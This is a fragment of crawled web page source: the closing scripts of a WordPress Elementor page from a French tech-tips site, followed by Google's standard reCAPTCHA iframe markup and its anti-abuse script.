large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.astuce-tech.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3826,"title":"PMU.fr%20-%20Astuce%20Web%20et%20TIC","excerpt":"PMU.fr","featuredImage":false}};
</script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.4' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.5' id='pro-elements-handlers-js'></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Be+Vietnam:600,regular:latin', 'Be+Vietnam:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OqMpPjI58ooEoOxS77b9Qg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769798477669');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>